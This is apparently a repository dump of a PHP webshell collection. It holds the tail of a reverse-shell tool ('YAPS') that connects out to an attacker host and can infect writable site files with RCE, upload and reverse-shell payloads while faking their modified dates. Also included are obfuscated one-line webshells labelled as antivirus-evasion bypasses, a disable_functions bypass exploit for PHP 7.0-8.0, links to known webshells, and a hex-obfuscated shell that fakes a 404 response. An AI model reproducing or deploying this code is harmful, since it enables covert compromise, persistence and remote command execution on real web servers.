fwrite($s, green("[+] ")."Password changed. Changes will take effect on next connection.\n");
|
||||
return true;
|
||||
}else{
|
||||
fwrite($s, red("[-] ")."Couldn't read or write the file. Are the permissions right?\n" . run_cmd("ls -l ".$yaps."\n"));
|
||||
return false;
|
||||
}
|
||||
}
|
||||
|
||||
function toggle_password(){
|
||||
global $use_password, $s, $yaps;
|
||||
$yaps_code = file_get_contents($yaps);
|
||||
if($use_password){ //password currently active
|
||||
$new_yaps_code = preg_replace('/(\$use_password += +)(true)/', '$1false', $yaps_code, 1);
|
||||
if(file_put_contents($yaps, $new_yaps_code)){
|
||||
$use_password = false;
|
||||
fwrite($s, green("[+] ")."Password deactivated.\n");
|
||||
return true;
|
||||
}
|
||||
fwrite($s, red("[-] ")."Couldn't deactivate password.\n");
|
||||
return false;
|
||||
}
|
||||
// will enter here if $use_password is false
|
||||
$new_yaps_code = preg_replace('/(\$use_password += +)(false)/', '$1true', $yaps_code, 1); //limit must be 1
|
||||
if(file_put_contents($yaps, $new_yaps_code)){
|
||||
$use_password = false; // if limit isn't 1, this will be changed to false too
|
||||
fwrite($s, green("[+] ")."Password activated.\n");
|
||||
return true;
|
||||
}
|
||||
fwrite($s, red("[-] ")."Couldn't activate password.\n");
|
||||
return false;
|
||||
}
|
||||
|
||||
function passwd(){
|
||||
global $s,$use_password;
|
||||
if($use_password){
|
||||
if(!check_password()){
|
||||
fwrite($s, red("[-] ")." Wrong password\n");
|
||||
return;
|
||||
}
|
||||
fwrite($s, green("[+] Password is enabled. ").white("Choose an option:")."\n[1] Change password\n[2] Disable password\n[3] Cancel\n> ");
|
||||
while($data = fread($s, 8)){
|
||||
switch(substr($data, 0, -1)){
|
||||
case "1": // change password
|
||||
fwrite($s,cyan("[*] ")."Choose the new password: ");
|
||||
while($data2 = fread($s, 1024)){
|
||||
$newPass = substr($data2, 0, -1); //remove newline at end
|
||||
change_password($newPass);
|
||||
return;
|
||||
}
|
||||
break;
|
||||
|
||||
case "2": // disable password
|
||||
toggle_password();
|
||||
return;
|
||||
break;
|
||||
|
||||
default:
|
||||
fwrite($s, cyan("[*] ")."Canceled.\n");
|
||||
return;
|
||||
break;
|
||||
}
|
||||
}
|
||||
}else{ // no password required
|
||||
fwrite($s, yellow("[!] Password is disabled. ").white("Choose an option:")."\n[1] Set a password\n[2] Enable password\n[3] Cancel\n> ");
|
||||
while($data = fread($s, 8)){
|
||||
switch(substr($data, 0, -1)){
|
||||
case "1": // set a new password
|
||||
fwrite($s,cyan("[*] ")."Choose the new password: ");
|
||||
while($data2 = fread($s, 1024)){
|
||||
$newPass = substr($data2, 0, -1); //remove newline at end
|
||||
change_password($newPass);
|
||||
return;
|
||||
}
|
||||
break;
|
||||
|
||||
case "2": // enable password
|
||||
toggle_password();
|
||||
return;
|
||||
break;
|
||||
|
||||
default:
|
||||
fwrite($s, cyan("[*] ")."Canceled.\n");
|
||||
return;
|
||||
break;
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
function duplicate(){
|
||||
global $s,$ip,$port,$_SERVER;
|
||||
|
||||
if(!isset($_SERVER["REQUEST_SCHEME"]) || !isset($_SERVER["HTTP_HOST"]) || !isset($_SERVER["REQUEST_URI"])){
|
||||
fwrite($s, yellow("[-] ")."Couldn't find YAPS URL. Did you run me via command line?\nPlease provide the correct YAPS URL (example.com/files/yaps.php): ");
|
||||
while($yaps_url = fread($s, 256)){
|
||||
if(get_request(preg_replace("/\n/", "",$yaps_url."?vrfy")) !== "baguvix")
|
||||
return fwrite($s, red("[-] ")."Couldn't validade YAPS URL. Is this the correct URL?\n");
|
||||
break;
|
||||
}
|
||||
$curl_url = $yaps_url;
|
||||
}else{
|
||||
$curl_url = $_SERVER["REQUEST_SCHEME"]."://".$_SERVER["HTTP_HOST"].$_SERVER["REQUEST_URI"]; // htt(p|ps) :// website.com /files/yaps.php
|
||||
echo $curl_url;
|
||||
}
|
||||
|
||||
fwrite($s, cyan("[*] ")."Choose a port to listen (default: $port): ");
|
||||
|
||||
while($new_port = fread($s, 32)){
|
||||
$new_port = (base64_encode($new_port) == "Cg==") ? $port: substr($new_port,0,-1); //if new_port= newline, new_port = old port
|
||||
$socket = array('x' => $ip.":".$new_port);
|
||||
fwrite($s, "Connecting to ".$ip.":".$new_port."\n");
|
||||
$cmd = "wget -qO- --post-data=\"".http_build_query($socket)."\" $curl_url > /dev/null";
|
||||
if(isAvailable("popen") && isAvailable("pclose"))
|
||||
pclose(popen($cmd." &",'r')); // doesn't wait for wget to return
|
||||
else
|
||||
run_cmd("timeout --kill-after 0 1 ".$cmd); // thx znttfox =)
|
||||
return;
|
||||
}
|
||||
}
|
||||
|
||||
function get_request($url){ //todo: change download function
|
||||
$response = false;
|
||||
if(isAvailable("file_get_contents")){
|
||||
$response = file_get_contents($url);
|
||||
}elseif(isAvailable("fread") && isAvailable("fopen") && ini_get("allow_url_fopen")){
|
||||
$response = fread(fopen($url, "r"),10);
|
||||
}elseif(in_array("curl",get_loaded_extensions())){
|
||||
$ch = curl_init();
|
||||
curl_setopt($ch, CURLOPT_URL, $url);
|
||||
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
|
||||
$response = curl_exec($ch);
|
||||
curl_close($ch);
|
||||
}elseif($tmp_curl = run_cmd("curl -s ".$url)){
|
||||
$response = $tmp_curl;
|
||||
}elseif($tmp_wget = run_cmd("wget -qO- ".$url)){
|
||||
$response = $tmp_wget;
|
||||
}
|
||||
return $response;
|
||||
}
|
||||
|
||||
function verify_update(){
|
||||
global $version, $resources;
|
||||
$newest_version = 0;
|
||||
echo cyan("[i] ")."Your version: $version. Checking for updates...\n";
|
||||
$request = get_request($resources["verifyUpdateURL"]);
|
||||
if($request) $newest_version = $request;
|
||||
|
||||
$newest_version_ = (int)str_replace(".","",$newest_version); //get only numbers
|
||||
$version_ = (int)str_replace(".","",$version);
|
||||
|
||||
if($newest_version_ !== 0 && $newest_version_ > $version_){
|
||||
echo red("[i]")." Your version is not up to date.\n".green("[DOWNLOAD v".str_replace("\n","",$newest_version)."]: ").$resources["updateURL"]."\n";
|
||||
return;
|
||||
}
|
||||
echo green("[+] ")."YAPS is already up to date (v$version)!\n";
|
||||
return;
|
||||
}
|
||||
|
||||
function getFiles($dir){ // return writable php files on webserver root
|
||||
$iterator = new RecursiveIteratorIterator(new RecursiveDirectoryIterator($dir)); //list recursively
|
||||
$list = array();
|
||||
foreach($iterator as $file)
|
||||
if(!is_dir($file) && is_writable($file)) //list only writable files
|
||||
if($file->getPathName() !== $_SERVER["SCRIPT_FILENAME"]) //remove myself from list
|
||||
if(substr($file->getPathName(),-4) == ".php") //list only php files
|
||||
array_push($list,$file->getPathName());
|
||||
sort($list);
|
||||
return $list;
|
||||
}
|
||||
|
||||
function select_files(){
|
||||
global $s;
|
||||
|
||||
$webdir = array('/var/www/','/srv/','/usr/local/apache2/','/var/apache2/','/var/www/nginx-default/');
|
||||
$webfiles_arr = array();
|
||||
foreach($webdir as $dir)
|
||||
try{
|
||||
$list = getFiles($dir);
|
||||
$webfiles_arr = array_merge($webfiles_arr,$list);
|
||||
}catch(Exception $e){}
|
||||
|
||||
if(count($webfiles_arr) > 0) fwrite($s, cyan("[*] ").white("Found ".count($webfiles_arr)." writable PHP files:\n"));
|
||||
|
||||
for($i=0;$i<count($webfiles_arr);$i++)
|
||||
fwrite($s, red("[$i] ").$webfiles_arr[$i].PHP_EOL);
|
||||
|
||||
fwrite($s,cyan("\n[*] ").white("Choose the files you want to infect.\n Separate by comma (e.g:1,5,7,8) and/or by range (e.g:10-16).\n Files: "));
|
||||
|
||||
while($data2 = fread($s, 1024)){ //receive numbers and parse
|
||||
$files = str_replace(" ", "", substr($data2, 0, -1)); //remove whitespaces and newline at end
|
||||
$files = explode(",",$files); //split
|
||||
if(count($files) == 1 && $files[0] == "") return; //no file selected
|
||||
$toInfect = array();
|
||||
foreach($files as $file){
|
||||
if(preg_match("/^[0-9]+$/",$file)) // filter numbers
|
||||
array_push($toInfect, $file);
|
||||
|
||||
if(preg_match("/^[0-9]+\-[0-9]+$/",$file)){ // filter ranges
|
||||
$range = explode("-",$file); // ex:4-6 -> $range[0]=4, $range[1]=6
|
||||
if((int)$range[0] < (int)$range[1]) // 4 must be < than 6
|
||||
for($i=(int)$range[0];(int)$i<=$range[1];$i++) // from i=4 to i=6
|
||||
array_push($toInfect, $i);
|
||||
}
|
||||
}
|
||||
sort($toInfect,SORT_NUMERIC);
|
||||
choose_payload($webfiles_arr,array_unique($toInfect)); //remove duplicates
|
||||
return;
|
||||
}
|
||||
}
|
||||
|
||||
function choose_payload($allFiles,$toInfect){
|
||||
global $s;
|
||||
$payloads = array(
|
||||
//curl -d "0=whoami" website.com/infected_file.php
|
||||
//curl website.com/infected_file.php?0=whoami
|
||||
"0. TinyRCE " => '<?=`$_REQUEST[0]`;?>',
|
||||
|
||||
//same
|
||||
"1. ClassicRCE " => '<?=@system($_REQUEST[0]);?>',
|
||||
|
||||
//curl -d "0=phpinfo();" website.com/infected_file.php
|
||||
"2. Eval " => '<?=@eval($_REQUEST[0]);?>',
|
||||
|
||||
//curl -d "0=cGhwaW5mbygpOw==" website.com/infected_file.php (encoded phpinfo())
|
||||
"3. BasedEval " => '<?=@eval(base64_decode($_REQUEST[0]));?>',
|
||||
|
||||
//curl -d "0=c2.com/file_to_be_executed.txt" website.com/infected_file.php
|
||||
"4. RemotePHP " => '<?=@eval(file_get_contents($_REQUEST[0]));?>',
|
||||
|
||||
//curl -d "0=c2.com/file_to_upload&1=extension" website.com/infected_file.php
|
||||
"5. RemoteUpload " => '<?=$x=rand(100,999);@file_put_contents("./".$x.".".$_REQUEST[1],@file_get_contents($_REQUEST[0]));echo $x.$_REQUEST[1];?>',
|
||||
|
||||
//curl -F "0=@file_to_upload.php" website.com/infected_file.php
|
||||
"6. LocalUpload " => '<?php if(isset($_FILES["0"]))if(move_uploaded_file($_FILES["0"]["tmp_name"],"_".$_FILES["0"]["name"]))echo"Uploaded: _".$_FILES["0"]["name"];?>',
|
||||
|
||||
//curl "0=your_ip&1=port" website.com/infected_file.php
|
||||
"7. StableShell " => '<?php $a="script -qc /bin/bash /dev/null";umask(0);$b=fsockopen($_REQUEST[0],$_REQUEST[1],$c,$d,30);$e=array(0=>array("pipe","r"),1=>array("pipe","w"),2=>array("pipe","w"));$f=proc_open($a,$e,$g);foreach($g as $p)stream_set_blocking($p,0);stream_set_blocking($b,0);while(!feof($b)){$i=array($b,$g[1],$g[2]);if(in_array($b,$i))fwrite($g[0],fread($b,2048));if(in_array($g[1],$i))fwrite($b,fread($g[1],2048));if(in_array($g[2],$i))fwrite($b,fread($g[2],2048));}fclose($b);foreach($g as $p)fclose($p);proc_close($f);?>'
|
||||
);
|
||||
|
||||
fwrite($s, cyan("\n[i] ").white("List of payloads available:\n"));
|
||||
$i=true;
|
||||
foreach($payloads as $name => $code){
|
||||
$desc = $i ? cyan($name).$code : cyan($name).white($code);
|
||||
fwrite($s, $desc."\n");
|
||||
$i = !$i; //toggle payload color
|
||||
}
|
||||
|
||||
fwrite($s, cyan("\n[?] ").white("Choose a payload to infect the selected files (default:0): "));
|
||||
while($choosed_payload = fread($s, 128)){
|
||||
$user_payload = 0;
|
||||
if((int)$choosed_payload <= count($payloads)+1)
|
||||
$user_payload = $choosed_payload;
|
||||
break;
|
||||
}
|
||||
fwrite($s, cyan("[?] ").white("Do you want do insert the payload at the beginning [0] or end [1] of the file (default: 1)? "));
|
||||
while($position = fread($s, 128)){
|
||||
$position = 1;
|
||||
if((int)$position === 0) $position = 0;
|
||||
break;
|
||||
}
|
||||
infect($allFiles,$toInfect,(int)$user_payload,$payloads,(int)$position);
|
||||
return;
|
||||
}
|
||||
|
||||
//list of all writable php files, files to be infected, index of choosen payload, list of payload, position (beginning or end of file)
|
||||
function infect($allFiles,$fileArr,$payload_index,$payload_list,$position=1){
|
||||
// 1 = end; 0 = beginning
|
||||
global $s;
|
||||
$payload = $payload_list[array_keys($payload_list)[$payload_index]]; //the payload itself
|
||||
fwrite($s, yellow("\n[!] ").white("Files to infect:\n"));
|
||||
foreach($fileArr as $fileToInfect)
|
||||
fwrite($s,$allFiles[$fileToInfect]."\n");
|
||||
|
||||
fwrite($s, yellow("[!] ").white("Payload: ").$payload_list[array_keys($payload_list)[$payload_index]]."\n");
|
||||
$position_str = $position ? "End of file" : "Beginnig of file";
|
||||
fwrite($s, yellow("[!] ").white("Position: ").$position_str."\n");
|
||||
fwrite($s, cyan("[?] ").white("Are you sure you want to infect those files? [Y/n]"));
|
||||
while($sure = fread($s, 128)){
|
||||
if(strtolower(substr($sure,0,1)) == "n") return; //not sure, return
|
||||
break;
|
||||
}
|
||||
|
||||
foreach($fileArr as $fileToInfect){
|
||||
$filePath = $allFiles[$fileToInfect]; //fileToInfect is an integer that is the index of the array $allFiles
|
||||
if(isAvailable("file_get_contents") && isAvailable("file_put_contents")){
|
||||
$old = file_get_contents($filePath);
|
||||
$originalDate = str_replace("\n","",run_cmd("stat ".$filePath.' | grep Modify | sed "s/Modify: //"')); //modify date
|
||||
if($position) //end of file
|
||||
$written = file_put_contents($filePath, "\n".$payload, FILE_APPEND) ? 1 : 0;
|
||||
else //beginning of file
|
||||
$written = file_put_contents($filePath, $payload."\n".$old) ? 1 : 0;
|
||||
$result = $written ? green("[+] ").white($filePath." was infected with payload !") : red("[-] ").white($filePath." Error!");
|
||||
fwrite($s,$result."\n");
|
||||
if(run_cmd("touch -d ".'"'.$originalDate.'" '.$filePath))
|
||||
fwrite($s,green("[+] ").white("Mantained original 'modified date' (".$originalDate.").\n"));
|
||||
}
|
||||
}
|
||||
return;
|
||||
}
|
||||
|
||||
function parse_stdin($input){
|
||||
global $s, $color;
|
||||
switch(substr($input,0,-1)){ // remove newline at end
|
||||
case "!all-colors":
|
||||
$color = !$color;
|
||||
break;
|
||||
case "!info":
|
||||
return sysinfo();
|
||||
break;
|
||||
case "!enum":
|
||||
return enum();
|
||||
break;
|
||||
case "!suggester":
|
||||
return suggester();
|
||||
break;
|
||||
case "!color":
|
||||
refresh_ps1(true);
|
||||
break;
|
||||
case "!help":
|
||||
return help();
|
||||
break;
|
||||
case "!php":
|
||||
$phpCode = getPHP();
|
||||
if($phpCode !== 0){
|
||||
$result = runPHP($phpCode);
|
||||
fwrite($s, $result);
|
||||
}else{
|
||||
fwrite($s, yellow("[i] Code canceled.").PHP_EOL);
|
||||
}
|
||||
break;
|
||||
case "!stabilize":
|
||||
stabilize();
|
||||
break;
|
||||
case "!backdoor":
|
||||
backdoor();
|
||||
break;
|
||||
case "!passwd":
|
||||
passwd();
|
||||
break;
|
||||
case "!duplicate":
|
||||
duplicate();
|
||||
break;
|
||||
case "!infect":
|
||||
select_files();
|
||||
break;
|
||||
}
|
||||
}
|
||||
|
||||
function cmd_not_found($cmd){
|
||||
global $s, $commands;
|
||||
foreach($commands as $valid_cmd){
|
||||
similar_text($cmd, $valid_cmd, $percentage);
|
||||
if($percentage > 70){ // if they're similar, suggest correction
|
||||
fwrite($s, yellow("[!] ")."Command '!$cmd' not found. Did you mean '!".$valid_cmd."'?.\n");
|
||||
return;
|
||||
}
|
||||
}
|
||||
fwrite($s, yellow("[!] ")."Command '!".substr($c,1,-1)."' not found. Use !help.\n");
|
||||
return;
|
||||
}
|
||||
|
||||
|
||||
function connect(){
|
||||
global $use_password,$commands,$ps1,$s,$silent;
|
||||
refresh_ps1(1);
|
||||
if(!isAvailable('fsockopen')) die(red("[-]")." Function 'fsockopen' isn't available.");
|
||||
if($use_password)
|
||||
if(!check_password()) die(fwrite($s,red("[-]")." Wrong password.\n")); // guess what
|
||||
if(!isset($_REQUEST['silent']) && !isset($_REQUEST["s"]) && !$silent) //if not in silent mode
|
||||
fwrite($s, banner()."\n"); //send banner through socket
|
||||
refresh_ps1();
|
||||
fwrite($s, "\n".$ps1);
|
||||
while($c = fread($s, 2048)){
|
||||
$out = '';
|
||||
if(substr($c,0,1) == "!"){//if starts with "!"
|
||||
if(in_array(strtolower(substr($c,1,-1)), $commands)) // if the command is valid
|
||||
$out = parse_stdin($c);
|
||||
else
|
||||
cmd_not_found(substr($c,1,-1)); // try to suggest correction
|
||||
}elseif(substr($c, 0, 3) == 'cd '){
|
||||
chdir(substr($c, 3, -1)); // since this isn't interactive, use chdir
|
||||
}elseif(substr($c,0,-1) == "exit"){
|
||||
fwrite($s, yellow("[i] ")."Closing connection.\n");
|
||||
fclose($s);
|
||||
die();
|
||||
}else{
|
||||
$out = run_cmd(substr($c, 0, -1));
|
||||
}
|
||||
if($out === false){
|
||||
fwrite($s, red('[-] There are no exec functions'));
|
||||
break;
|
||||
}
|
||||
refresh_ps1();
|
||||
fwrite($s, $out.$ps1);
|
||||
}
|
||||
fclose($s);
|
||||
}
|
||||
|
||||
########################## END FUNCTIONS ##########################
|
||||
|
||||
if($auto_verify_update) verify_update();
|
||||
|
||||
if(isset($_REQUEST['stabilize']) && $_REQUEST['stabilize']){ //stabilized shell was requested
|
||||
$x = $_POST['x'];
|
||||
stabilize($x);
|
||||
}else{ // use normal (not interactive) connection
|
||||
$s = @fsockopen("tcp://$ip", $port);
|
||||
if(!$s) die(red("[-] ")."Couldn't connect to socket $ip:$port.");
|
||||
connect();
|
||||
}
|
||||
3984
php/asw.php
Normal file
3962
php/bat_b4tm4n.php
Normal file
6
php/simple_2022_08_15.php
Normal file
@@ -0,0 +1,6 @@
|
||||
<?php
|
||||
$_=$POST['1'];
|
||||
$__=$POST['2'];
|
||||
// running -> system('cat /etc/passwd');
|
||||
$_($__);
|
||||
?>
|
||||
14
php/system2022-08-22-2.php
Normal file
@@ -0,0 +1,14 @@
|
||||
<?php
|
||||
//bypass 牧云 and TAV反病毒引擎+洋葱恶意代码检测引擎
|
||||
class A{
|
||||
public function __construct(){}
|
||||
|
||||
public function __wakeup(){
|
||||
$b = $_GET[1];
|
||||
$result = array_diff(["s","a","b","ys","te","m"],["a","b"]);
|
||||
$a = join($result);
|
||||
Closure::fromCallable($a)->__invoke($_REQUEST[2]);
|
||||
}
|
||||
}
|
||||
|
||||
@unserialize('O:1:"A":1:{s:10:" A comment";N;}');
|
||||
5
php/system2022-08-22-3.php
Normal file
@@ -0,0 +1,5 @@
|
||||
<?php
|
||||
//bypass 牧云 文件名需要设置为system
|
||||
$filename=substr(__FILE__,-10,6);
|
||||
$command=$_POST[1];
|
||||
$filename($command);
|
||||
6
php/system2022-08-22-4.php
Normal file
@@ -0,0 +1,6 @@
|
||||
<?php
|
||||
//ASRC伏魔引擎bypass
|
||||
$result = array_diff(["s","a","b","ys","te","m"],["a","b"]);
|
||||
$a = join($result);
|
||||
array_map($a,(array)$_REQUEST['1']);
|
||||
?>
|
||||
24
php/system2022-08-22.php
Normal file
@@ -0,0 +1,24 @@
|
||||
<?php
|
||||
// dom and xml needed, install php-xml and leave php.ini as default.
|
||||
// Author:LemonPrefect
|
||||
$cmd = $_GET[3];
|
||||
$_REQUEST[1] = "//book[php:functionString('system', '$cmd') = 'PHP']";
|
||||
$_REQUEST[2] = ["php", "http://php.net/xpath"];
|
||||
$xml = <<< XML
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
<books>
|
||||
<book>
|
||||
<title>We are the champions</title>
|
||||
<author>LemonPrefect</author>
|
||||
<author>H3h3QAQ</author>
|
||||
</book>
|
||||
</books>
|
||||
XML;
|
||||
|
||||
$doc = new DOMDocument;
|
||||
$doc->loadXML($xml);
|
||||
$clazz = (new ReflectionClass("DOMXPath"));
|
||||
$instance = $clazz->newInstance($doc);
|
||||
$clazz->getMethod("registerNamespace")->getClosure($instance)->__invoke(...$_REQUEST[2]);
|
||||
$clazz->getMethod("registerPHPFunctions")->invoke($instance);
|
||||
$clazz->getMethod("query")->getClosure($instance)->__invoke($_REQUEST[1]);
|
||||
1
php/ucen.php
Normal file
295
php/webshell免杀-提升兼容性.html
Normal file
1
php/wp_backup.php
Normal file
1671
php/wso-ng/wso-ng.php
Normal file
203
php/wso-ng/wsoExGently.php
Normal file
@@ -0,0 +1,203 @@
|
||||
|
||||
# PHP 7.0-8.0 disable_functions bypass PoC (*nix only)
|
||||
#
|
||||
# Bug: https://bugs.php.net/bug.php?id=54350
|
||||
#
|
||||
# This exploit should work on all PHP 7.0-8.0 versions
|
||||
# released as of 2021-10-06
|
||||
#
|
||||
# Author: https://github.com/mm0r1
|
||||
|
||||
function wsoExGently($cmd) {
|
||||
define('LOGGING', false);
|
||||
define('CHUNK_DATA_SIZE', 0x60);
|
||||
define('CHUNK_SIZE', ZEND_DEBUG_BUILD ? CHUNK_DATA_SIZE + 0x20 : CHUNK_DATA_SIZE);
|
||||
define('FILTER_SIZE', ZEND_DEBUG_BUILD ? 0x70 : 0x50);
|
||||
define('STRING_SIZE', CHUNK_DATA_SIZE - 0x18 - 1);
|
||||
define('CMD', $cmd);
|
||||
for($i = 0; $i < 10; $i++) {
|
||||
$groom[] = Pwn::alloc(STRING_SIZE);
|
||||
}
|
||||
$filtername = 'pwn_filter'.rand(1e4,1e5);
|
||||
stream_filter_register($filtername, 'Pwn');
|
||||
$fd = fopen('php://memory', 'w');
|
||||
stream_filter_append($fd, $filtername);
|
||||
fwrite($fd, 'x');
|
||||
fclose($fd);
|
||||
}
|
||||
|
||||
class Helper { public $a, $b, $c; }
|
||||
class Pwn extends php_user_filter {
|
||||
private $abc, $abc_addr;
|
||||
private $helper, $helper_addr, $helper_off;
|
||||
private $uafp, $hfp;
|
||||
|
||||
public function filter($in, $out, &$consumed, $closing) {
|
||||
if($closing) return;
|
||||
stream_bucket_make_writeable($in);
|
||||
$this->filtername = Pwn::alloc(STRING_SIZE);
|
||||
fclose($this->stream);
|
||||
$this->go();
|
||||
return PSFS_PASS_ON;
|
||||
}
|
||||
|
||||
private function go() {
|
||||
$this->abc = &$this->filtername;
|
||||
|
||||
$this->make_uaf_obj();
|
||||
|
||||
$this->helper = new Helper;
|
||||
$this->helper->b = function($x) {};
|
||||
|
||||
$this->helper_addr = $this->str2ptr(CHUNK_SIZE * 2 - 0x18) - CHUNK_SIZE * 2;
|
||||
$this->log("helper @ 0x%x", $this->helper_addr);
|
||||
|
||||
$this->abc_addr = $this->helper_addr - CHUNK_SIZE;
|
||||
$this->log("abc @ 0x%x", $this->abc_addr);
|
||||
|
||||
$this->helper_off = $this->helper_addr - $this->abc_addr - 0x18;
|
||||
|
||||
$helper_handlers = $this->str2ptr(CHUNK_SIZE);
|
||||
$this->log("helper handlers @ 0x%x", $helper_handlers);
|
||||
|
||||
$this->prepare_leaker();
|
||||
|
||||
$binary_leak = $this->read($helper_handlers + 8);
|
||||
$this->log("binary leak @ 0x%x", $binary_leak);
|
||||
$this->prepare_cleanup($binary_leak);
|
||||
|
||||
$closure_addr = $this->str2ptr($this->helper_off + 0x38);
|
||||
$this->log("real closure @ 0x%x", $closure_addr);
|
||||
|
||||
$closure_ce = $this->read($closure_addr + 0x10);
|
||||
$this->log("closure class_entry @ 0x%x", $closure_ce);
|
||||
|
||||
$basic_funcs = $this->get_basic_funcs($closure_ce);
|
||||
$this->log("basic_functions @ 0x%x", $basic_funcs);
|
||||
|
||||
$zif_system = $this->get_system($basic_funcs);
|
||||
$this->log("zif_system @ 0x%x", $zif_system);
|
||||
|
||||
$fake_closure_off = $this->helper_off + CHUNK_SIZE * 2;
|
||||
for($i = 0; $i < 0x138; $i += 8) {
|
||||
$this->write($fake_closure_off + $i, $this->read($closure_addr + $i));
|
||||
}
|
||||
$this->write($fake_closure_off + 0x38, 1, 4);
|
||||
|
||||
$handler_offset = PHP_MAJOR_VERSION === 8 ? 0x70 : 0x68;
|
||||
$this->write($fake_closure_off + $handler_offset, $zif_system);
|
||||
|
||||
$fake_closure_addr = $this->helper_addr + $fake_closure_off - $this->helper_off;
|
||||
$this->write($this->helper_off + 0x38, $fake_closure_addr);
|
||||
$this->log("fake closure @ 0x%x", $fake_closure_addr);
|
||||
|
||||
$this->cleanup();
|
||||
($this->helper->b)(CMD);
|
||||
}
|
||||
|
||||
private function make_uaf_obj() {
|
||||
$this->uafp = fopen('php://memory', 'w');
|
||||
fwrite($this->uafp, pack('QQQ', 1, 0, 0xDEADBAADC0DE));
|
||||
for($i = 0; $i < STRING_SIZE; $i++) {
|
||||
fwrite($this->uafp, "\x00");
|
||||
}
|
||||
}
|
||||
|
||||
private function prepare_leaker() {
|
||||
$str_off = $this->helper_off + CHUNK_SIZE + 8;
|
||||
$this->write($str_off, 2);
|
||||
$this->write($str_off + 0x10, 6);
|
||||
|
||||
$val_off = $this->helper_off + 0x48;
|
||||
$this->write($val_off, $this->helper_addr + CHUNK_SIZE + 8);
|
||||
$this->write($val_off + 8, 0xA);
|
||||
}
|
||||
|
||||
private function prepare_cleanup($binary_leak) {
|
||||
$ret_gadget = $binary_leak;
|
||||
do {
|
||||
--$ret_gadget;
|
||||
} while($this->read($ret_gadget, 1) !== 0xC3);
|
||||
$this->log("ret gadget = 0x%x", $ret_gadget);
|
||||
$this->write(0, $this->abc_addr + 0x20 - (PHP_MAJOR_VERSION === 8 ? 0x50 : 0x60));
|
||||
$this->write(8, $ret_gadget);
|
||||
}
|
||||
|
||||
private function read($addr, $n = 8) {
|
||||
$this->write($this->helper_off + CHUNK_SIZE + 16, $addr - 0x10);
|
||||
$value = strlen($this->helper->c);
|
||||
if($n !== 8) { $value &= (1 << ($n << 3)) - 1; }
|
||||
return $value;
|
||||
}
|
||||
|
||||
private function write($p, $v, $n = 8) {
|
||||
for($i = 0; $i < $n; $i++) {
|
||||
$this->abc[$p + $i] = chr($v & 0xff);
|
||||
$v >>= 8;
|
||||
}
|
||||
}
|
||||
|
||||
private function get_basic_funcs($addr) {
|
||||
while(true) {
|
||||
$addr -= 0x10;
|
||||
if($this->read($addr, 4) === 0xA8 &&
|
||||
in_array($this->read($addr + 4, 4),
|
||||
[20151012, 20160303, 20170718, 20180731, 20190902, 20200930])) {
|
||||
$module_name_addr = $this->read($addr + 0x20);
|
||||
$module_name = $this->read($module_name_addr);
|
||||
if($module_name === 0x647261646e617473) {
|
||||
$this->log("standard module @ 0x%x", $addr);
|
||||
return $this->read($addr + 0x28);
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
private function get_system($basic_funcs) {
|
||||
$addr = $basic_funcs;
|
||||
do {
|
||||
$f_entry = $this->read($addr);
|
||||
$f_name = $this->read($f_entry, 6);
|
||||
if($f_name === 0x6d6574737973) {
|
||||
return $this->read($addr + 8);
|
||||
}
|
||||
$addr += 0x20;
|
||||
} while($f_entry !== 0);
|
||||
}
|
||||
|
||||
private function cleanup() {
|
||||
$this->hfp = fopen('php://memory', 'w');
|
||||
fwrite($this->hfp, pack('QQ', 0, $this->abc_addr));
|
||||
for($i = 0; $i < FILTER_SIZE - 0x10; $i++) {
|
||||
fwrite($this->hfp, "\x00");
|
||||
}
|
||||
}
|
||||
|
||||
private function str2ptr($p = 0, $n = 8) {
|
||||
$address = 0;
|
||||
for($j = $n - 1; $j >= 0; $j--) {
|
||||
$address <<= 8;
|
||||
$address |= ord($this->abc[$p + $j]);
|
||||
}
|
||||
return $address;
|
||||
}
|
||||
|
||||
private function ptr2str($ptr, $n = 8) {
|
||||
$out = '';
|
||||
for ($i = 0; $i < $n; $i++) {
|
||||
$out .= chr($ptr & 0xff);
|
||||
$ptr >>= 8;
|
||||
}
|
||||
return $out;
|
||||
}
|
||||
|
||||
private function log($format, $val = '') {
|
||||
if(LOGGING) {
|
||||
printf("{$format}\n", $val);
|
||||
}
|
||||
}
|
||||
|
||||
static function alloc($size) {
|
||||
return str_shuffle(str_repeat('A', $size));
|
||||
}
|
||||
}
|
||||
BIN
php/wso/wso-master.zip
Normal file
1634
php/zxc/.v.php
Normal file
20
php/zxc/README.md
Normal file
@@ -0,0 +1,20 @@
|
||||
|
||||
# liiuxii 💕
|
||||
* the webshell i use
|
||||
|
||||
* Gel4y shell [g4y]
|
||||
* Kyo mini shell [kyo]
|
||||
* C99 shell [C99]
|
||||
* WSO shell [WSO]
|
||||
* MARIJUANA shell [MRJ]
|
||||
* file manager shell [FM]
|
||||
* Ngiiix1337 priv8 Shell [PRIV]
|
||||
|
||||
|
||||
[g4y]: https://raw.githubusercontent.com/liiuxii/zxc/main/bypass403.php
|
||||
[kyo]: https://raw.githubusercontent.com/liiuxii/zxc/main/kyo.php
|
||||
[C99]: https://raw.githubusercontent.com/liiuxii/zxc/main/c⁹⁹.php
|
||||
[WSO]: https://raw.githubusercontent.com/liiuxii/zxc/main/.v.php
|
||||
[MRJ]: https://raw.githubusercontent.com/liiuxii/zxc/main/mrj.php
|
||||
[fm]: https://raw.githubusercontent.com/liiuxii/zxc/main/fm.php
|
||||
[PRIV]: https://raw.githubusercontent.com/liiuxii/zxc/main/shell.php
|
||||
171
php/zxc/bypass403.php
Normal file
@@ -0,0 +1,171 @@
|
||||
<?php
|
||||
header("X-XSS-Protection: 0");
|
||||
ob_start();
|
||||
set_time_limit(0);
|
||||
error_reporting(0);
|
||||
ini_set("display_errors", false);
|
||||
http_response_code(404);
|
||||
define("self", "six666segs");
|
||||
$scD = "s\x63\x61\x6e\x64\x69r";
|
||||
$fc = array("7068705f756e616d65", "70687076657273696f6e", "676574637764", "6368646972", "707265675f73706c6974", "61727261795f64696666", "69735f646972", "69735f66696c65", "69735f7772697461626c65", "69735f7265616461626c65", "66696c6573697a65", "636f7079", "66696c655f657869737473", "66696c655f7075745f636f6e74656e7473", "66696c655f6765745f636f6e74656e7473", "6d6b646972", "72656e616d65", "737472746f74696d65", "68746d6c7370656369616c6368617273", "64617465", "66696c656d74696d65");
|
||||
for ($i = 0; $i < count($fc); $i++)
|
||||
